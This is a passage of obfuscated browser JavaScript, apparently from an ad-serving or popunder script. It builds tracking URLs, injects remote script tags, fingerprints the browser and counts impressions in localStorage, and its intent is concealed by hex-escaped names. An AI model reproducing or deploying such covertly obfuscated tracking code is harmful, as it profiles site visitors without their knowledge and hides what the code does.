_0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return 